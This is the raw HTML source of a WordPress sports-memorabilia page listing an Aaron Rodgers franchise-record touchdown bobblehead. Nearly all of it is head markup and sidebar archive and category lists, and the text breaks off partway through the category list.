

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenbayvacuumpackers.com/aaron-rodgers-green-bay-packers-franchise-record-touchdown-bobblehead-in-hand/
body_size: 15953
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://greenbayvacuumpackers.com/xmlrpc.php">

<title>Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND | Green Bay Packers</title>
<link rel="alternate" type="application/rss+xml" title="Green Bay Packers &raquo; Feed" href="https://greenbayvacuumpackers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Bay Packers &raquo; Comments Feed" href="https://greenbayvacuumpackers.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adirondack-style-css'  href='https:///greenbayvacuumpackers.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adirondack-fonts-css'  href='https:///fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C700%2C900|PT+Serif%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///greenbayvacuumpackers.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenbayvacuumpackers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://greenbayvacuumpackers.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Green Bay Packers Hawthorne Village The Packers Bowling Alley Light-up Building' href='https://greenbayvacuumpackers.com/green-bay-packers-hawthorne-village-the-packers-bowling-alley-light-up-building/' />
<link rel='next' title='Keyshawn Tells Aaron Rodgers To Be Patient With The Packers Young Wrs Get Up' href='https://greenbayvacuumpackers.com/keyshawn-tells-aaron-rodgers-to-be-patient-with-the-packers-young-wrs-get-up/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://greenbayvacuumpackers.com/aaron-rodgers-green-bay-packers-franchise-record-touchdown-bobblehead-in-hand/' />
<link rel='shortlink' href='https://greenbayvacuumpackers.com/?p=4814' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Green Bay Packers"/>
	<meta property="og:title" content="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"/>
		<meta property="og:description" content="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND. This item is in the cat"/>
	
	<meta property="og:url" content="https://greenbayvacuumpackers.com/aaron-rodgers-green-bay-packers-franchise-record-touchdown-bobblehead-in-hand/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sajocy.js"></script>
<script type="text/javascript" src="/cemum.js"></script>
</head>

<body class="single single-post postid-4814 single-format-standard singular no-comments">
<div style="display:none"><svg viewBox="0 0 0 0"><symbol fill="white" viewBox="0 0 12 9.5" id="icon-comment"><title>comment</title><path d="m10.5 0-9 0C0.4 0 0 0.4 0 1.5L0 6c0 1.1 0.4 1.5 1.5 1.5l0.3 0 0 2 2.2-2 6.5 0C11.6 7.5 12 7.1 12 6L12 1.5C12 0.4 11.6 0 10.5 0z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-ellipsis"><title>ellipsis</title><path d="M3 6.3C2 6.3 1.3 7 1.3 8c0 1 0.8 1.8 1.8 1.8S4.8 9 4.8 8C4.8 7 4 6.3 3 6.3zM8 6.3C7 6.3 6.3 7 6.3 8c0 1 0.8 1.8 1.8 1.8 1 0 1.8-0.8 1.8-1.7C9.8 7 9 6.3 8 6.3zM13 6.3c-1 0-1.7 0.8-1.7 1.8 0 1 0.8 1.8 1.8 1.8S14.8 9 14.8 8C14.8 7 14 6.3 13 6.3z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-pingback"><title>pingback</title><path d="M8.5 2C7.119 2 6 3.1 6 4.5v4C6 9.3 6.7 10 7.5 10C8.328 10 9 9.3 9 8.5V4.969H8V8.5 C8 8.8 7.8 9 7.5 9S7 8.8 7 8.5v-4C7 3.7 7.7 3 8.5 3C9.328 3 10 3.7 10 4.5v5c0 1.381-1.12 2.5-2.5 2.5 C6.119 12 5 10.9 5 9.5V7H4v2.5C4 11.4 5.6 13 7.5 13c1.933 0 3.5-1.567 3.5-3.5v-5C11 3.1 9.9 2 8.5 2z" /></symbol><symbol fill="white" viewBox="0 0 16 16" id="icon-x"><title>x</title><polygon points="12,5 11,4 8.5,6.5 6,4 5,5 7.5,7.5 5,10 6,11 8.5,8.5 11,11 12,10 9.5,7.5" /></symbol></svg></div>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<div id="secondary" role="complementary" class="widget-area  count-8">
	<div class="wrapper">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://greenbayvacuumpackers.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://greenbayvacuumpackers.com/vintage-starter-proline-90s-green-bay-packers-12-zip-hood-2xl-jacket/">Vintage Starter Proline 90s Green Bay Packers 1/2 Zip Hood 2XL Jacket</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/rare-early-1940s-50s-green-bay-packers-original-felt-pennant-flag-green/">Rare Early 1940&#8217;s-50&#8217;s GREEN BAY PACKERS Original Felt Pennant Flag Green</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/green-bay-packers-4-time-super-bowl-championship-jacket-sewn-logos-fall-2x/">GREEN BAY PACKERS 4 Time Super Bowl CHAMPIONSHIP Jacket Sewn Logos Fall 2X</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/90s-greenbay-packers-jacket-nfl-puffer-sz-xl-apex-one-zip-up-rare-streetwear/">90s Greenbay Packers Jacket NFL Puffer Sz XL Apex One Zip Up Rare Streetwear</a>
						</li>
					<li>
				<a href="https://greenbayvacuumpackers.com/authentic-green-bay-packers-robert-brooks-jersey-by-wilson-size-50/">Authentic Green Bay Packers Robert Brooks Jersey By Wilson. Size 50</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://greenbayvacuumpackers.com/2026/01/'>January 2026</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/12/'>December 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/11/'>November 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/10/'>October 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/09/'>September 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/08/'>August 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/07/'>July 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/06/'>June 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/05/'>May 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/04/'>April 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/03/'>March 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/02/'>February 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2025/01/'>January 2025</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/12/'>December 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/11/'>November 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/10/'>October 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/09/'>September 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/08/'>August 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/07/'>July 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/06/'>June 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/05/'>May 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/04/'>April 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/03/'>March 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/02/'>February 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2024/01/'>January 2024</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/12/'>December 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/11/'>November 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/10/'>October 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/09/'>September 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/08/'>August 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/07/'>July 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/06/'>June 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/05/'>May 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/04/'>April 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/03/'>March 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/02/'>February 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2023/01/'>January 2023</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/12/'>December 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/11/'>November 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/10/'>October 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/09/'>September 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/08/'>August 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/07/'>July 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/06/'>June 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/05/'>May 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/04/'>April 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/03/'>March 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/02/'>February 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2022/01/'>January 2022</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/12/'>December 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/11/'>November 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/10/'>October 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/09/'>September 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/08/'>August 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/07/'>July 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/06/'>June 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/05/'>May 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/04/'>April 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/03/'>March 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/02/'>February 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2021/01/'>January 2021</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/12/'>December 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/11/'>November 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/10/'>October 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/09/'>September 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/08/'>August 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/07/'>July 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/06/'>June 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/05/'>May 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/04/'>April 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/03/'>March 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/02/'>February 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2020/01/'>January 2020</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/12/'>December 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/11/'>November 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/10/'>October 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/09/'>September 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/08/'>August 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/07/'>July 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/06/'>June 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/05/'>May 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/04/'>April 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/03/'>March 2019</a></li>
	<li><a href='https://greenbayvacuumpackers.com/2019/02/'>February 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3068"><a href="https://greenbayvacuumpackers.com/category/00s/" >00&#039;s</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://greenbayvacuumpackers.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://greenbayvacuumpackers.com/category/1957-topps-bart/" >1957-topps-bart</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://greenbayvacuumpackers.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://greenbayvacuumpackers.com/category/1965-1968/" >1965-1968</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://greenbayvacuumpackers.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://greenbayvacuumpackers.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://greenbayvacuumpackers.com/category/1987-88/" >1987-88</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://greenbayvacuumpackers.com/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://greenbayvacuumpackers.com/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://greenbayvacuumpackers.com/category/19x23/" >19&#215;23</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://greenbayvacuumpackers.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://greenbayvacuumpackers.com/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://greenbayvacuumpackers.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://greenbayvacuumpackers.com/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://greenbayvacuumpackers.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://greenbayvacuumpackers.com/category/30-74285/" >30-74285</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://greenbayvacuumpackers.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://greenbayvacuumpackers.com/category/50x41/" >50&#215;41</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://greenbayvacuumpackers.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://greenbayvacuumpackers.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://greenbayvacuumpackers.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://greenbayvacuumpackers.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://greenbayvacuumpackers.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://greenbayvacuumpackers.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://greenbayvacuumpackers.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://greenbayvacuumpackers.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://greenbayvacuumpackers.com/category/afl-nfl/" >afl-nfl</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://greenbayvacuumpackers.com/category/ahmam/" >ahmam</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://greenbayvacuumpackers.com/category/ahman/" >ahman</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://greenbayvacuumpackers.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://greenbayvacuumpackers.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://greenbayvacuumpackers.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://greenbayvacuumpackers.com/category/analyzing/" >analyzing</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://greenbayvacuumpackers.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://greenbayvacuumpackers.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://greenbayvacuumpackers.com/category/apparel/" >apparel</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://greenbayvacuumpackers.com/category/arron/" >arron</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://greenbayvacuumpackers.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://greenbayvacuumpackers.com/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://greenbayvacuumpackers.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://greenbayvacuumpackers.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://greenbayvacuumpackers.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://greenbayvacuumpackers.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://greenbayvacuumpackers.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://greenbayvacuumpackers.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://greenbayvacuumpackers.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://greenbayvacuumpackers.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://greenbayvacuumpackers.com/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://greenbayvacuumpackers.com/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://greenbayvacuumpackers.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://greenbayvacuumpackers.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://greenbayvacuumpackers.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://greenbayvacuumpackers.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://greenbayvacuumpackers.com/category/bills/" >bills</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://greenbayvacuumpackers.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://greenbayvacuumpackers.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://greenbayvacuumpackers.com/category/blockchain/" >blockchain</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://greenbayvacuumpackers.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://greenbayvacuumpackers.com/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://greenbayvacuumpackers.com/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://greenbayvacuumpackers.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://greenbayvacuumpackers.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://greenbayvacuumpackers.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://greenbayvacuumpackers.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://greenbayvacuumpackers.com/category/breett/" >breett</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://greenbayvacuumpackers.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://greenbayvacuumpackers.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://greenbayvacuumpackers.com/category/bridgepoint/" >bridgepoint</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://greenbayvacuumpackers.com/category/bridgeports/" >bridgeport&#039;s</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://greenbayvacuumpackers.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://greenbayvacuumpackers.com/category/browns/" >browns</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://greenbayvacuumpackers.com/category/buccaneers/" >buccaneers</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://greenbayvacuumpackers.com/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://greenbayvacuumpackers.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://greenbayvacuumpackers.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://greenbayvacuumpackers.com/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://greenbayvacuumpackers.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://greenbayvacuumpackers.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://greenbayvacuumpackers.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://greenbayvacuumpackers.com/category/carrington/" >carrington</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://greenbayvacuumpackers.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://greenbayvacuumpackers.com/category/cathay/" >cathay</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://greenbayvacuumpackers.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://greenbayvacuumpackers.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://greenbayvacuumpackers.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://greenbayvacuumpackers.com/category/championships/" >championships</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://greenbayvacuumpackers.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://greenbayvacuumpackers.com/category/cheesehead/" >cheesehead</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://greenbayvacuumpackers.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://greenbayvacuumpackers.com/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://greenbayvacuumpackers.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://greenbayvacuumpackers.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://greenbayvacuumpackers.com/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://greenbayvacuumpackers.com/category/chtv/" >chtv</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://greenbayvacuumpackers.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://greenbayvacuumpackers.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://greenbayvacuumpackers.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://greenbayvacuumpackers.com/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://greenbayvacuumpackers.com/category/clinton-dix/" >clinton-dix</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://greenbayvacuumpackers.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://greenbayvacuumpackers.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://greenbayvacuumpackers.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://greenbayvacuumpackers.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://greenbayvacuumpackers.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://greenbayvacuumpackers.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://greenbayvacuumpackers.com/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://greenbayvacuumpackers.com/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://greenbayvacuumpackers.com/category/coordinator/" >coordinator</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://greenbayvacuumpackers.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://greenbayvacuumpackers.com/category/couroc/" >couroc</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://greenbayvacuumpackers.com/category/courtland/" >courtland</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://greenbayvacuumpackers.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://greenbayvacuumpackers.com/category/cowboys/" >cowboys</a>
</li>
